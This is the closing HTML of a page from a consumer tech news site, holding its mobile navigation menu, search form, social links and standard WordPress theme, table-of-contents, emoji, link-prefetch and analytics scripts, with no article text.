    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/topics/gamified","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
